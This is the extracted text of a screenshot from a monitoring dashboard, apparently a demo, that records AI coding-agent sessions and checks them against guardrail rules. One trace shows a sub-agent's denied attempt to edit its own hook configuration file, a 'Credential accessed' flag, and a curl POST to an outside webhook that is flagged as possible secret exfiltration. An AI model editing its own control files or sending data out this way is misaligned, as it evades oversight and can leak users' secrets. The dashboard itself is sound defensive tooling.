 Guardrails ADR
Agent protection
Home
Users
Inventory
Sessions
Protect
Respond
1
Coverage
Live Tester
Jump to device, rule, or route...
Ctrl K
Sync
Dark
Sessions
Inspect agent sessions as a graph, timeline, or event stream.
Recorded sessions (3)
Claude Code on dev-macbook-pro
Maya Chen · sess-demo-refactor ·
4 calls · 3 turns
1 denied
Claude Code on win-build-04
Elena Rostova · sess-demo-clean · 1 call · 1 turn
Codex on sec-linux-ws
Devon Patel · sess-demo-triage ·
2 calls · 2 turns
1 ask
Credential accessed
Claude Code on dev-macbook-pro
sess-demo-refactor · Maya Chen
Graph Trace Timeline Stream 4 steps
All turns (3) Turn 1 Turn 2 Turn 3
Allow Watch Ask Deny
Scale: 0 ms to 2150 ms
T1 Agent turn Command run Allow
Reconciled
420 ms
git status --short
Inspect repository working tree
T2 Tool call File write Deny deploy-helper
Mediated boundary
85 ms
.claude/settings.json
Attempted edit to Claude hook configuration
Rule: essentials.agent-control-files
T2 Sub-agent handoff Command run Watch deploy-helper
Observed OS
1380 ms
git diff --stat && curl -X POST https://webhook.site/probe
Compound shell command with outbound webhook transfer
Decomposed shell actions (2 steps)
Command run git diff --stat
Network request curl -X POST https://webhook.site/probe
Rule: essentials.secret-exfil-egress
T3 Context compaction Command run Allow
Reconciled
2150 ms